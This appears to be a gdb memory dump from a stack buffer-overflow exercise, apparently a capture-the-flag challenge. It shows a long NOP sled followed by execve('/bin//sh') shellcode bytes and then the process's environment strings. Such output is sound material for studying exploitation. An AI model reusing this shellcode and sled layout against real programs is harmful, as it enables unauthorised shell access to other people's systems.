 (gdb)
0xbffff690: 0x00000003 0x08048034 0x00000004 0x00000020
0xbffff6a0: 0x00000005 0x00000009 0x00000007 0xb7fde000
0xbffff6b0: 0x00000008 0x00000000 0x00000009 0x08048320
0xbffff6c0: 0x0000000b 0x000003e8 0x0000000c 0x000003e8
0xbffff6d0: 0x0000000d 0x000003e8 0x0000000e 0x000003e8
0xbffff6e0: 0x00000017 0x00000001 0x00000019 0xbffff70b
0xbffff6f0: 0x0000001f 0xbfffffe8 0x0000000f 0xbffff71b
0xbffff700: 0x00000000 0x00000000 0xc0000000 0x84a6447a
0xbffff710: 0xdfaef4f2 0x86fdc3e3 0x6972d8c8 0x00363836
0xbffff720: 0x00000000 0x00000000 0x00000000 0x73752f00
0xbffff730: 0x6f6c2f72 0x2f6c6163 0x2f6e6962 0x6c616863
0xbffff740: 0x90909000 0x90909090 0x90909090 0x90909090
0xbffff750: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff760: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff770: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff780: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff790: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff800: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff810: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbffff820: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff830: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff840: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff850: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff860: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff870: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff880: 0x90909090 0x90909090 0x90909090 0x31909090
0xbffff890: 0x2f6850c0 0x6868732f 0x6e69622f 0xc189e389
0xbffff8a0: 0x0bb0c289 0xc03180cd 0x5080cd40 0x00bffff5
0xbffff8b0: 0x5f474458 0x53534553 0x5f4e4f49 0x323d4449
0xbffff8c0: 0x45485300 0x2f3d4c4c 0x2f6e6962 0x68736162
0xbffff8d0: 0x52455400 0x63733d4d 0x6e656572 0x3635322d
0xbffff8e0: 0x6f6c6f63 0x53530072 0x4c435f48 0x544e4549
0xbffff8f0: 0x6165643d 0x65623a64 0x343a6665 0x30313a3a
0xbffff900: 0x33203337 0x32323637 0x00323220 0x5f485353
0xbffff910: 0x3d595454 0x7665642f 0x7374702f 0x5500302f
0xbffff920: 0x3d524553 0x61726874 0x6f766973 0x736f6c75
0xbffff930: 0x5f534c00 0x4f4c4f43 0x723d5352 0x3a303d73
0xbffff940: 0x303d6964 0x34333b31 0x3d6e6c3a 0x333b3130
0xbffff950: 0x686d3a36 0x3a30303d 0x343d6970 0x33333b30
0xbffff960: 0x3d6f733a 0x333b3130 0x6f643a35 0x3b31303d
0xbffff970: 0x623a3533 0x30343d64 0x3b33333b 0x633a3130
0xbffff980: 0x30343d64 0x3b33333b 0x6f3a3130 0x30343d72
0xbffff990: 0x3b31333b 0x733a3130 0x37333d75 0x3a31343b
0xbffff9a0: 0x333d6773 0x33343b30 0x3d61633a 0x343b3033
(gdb)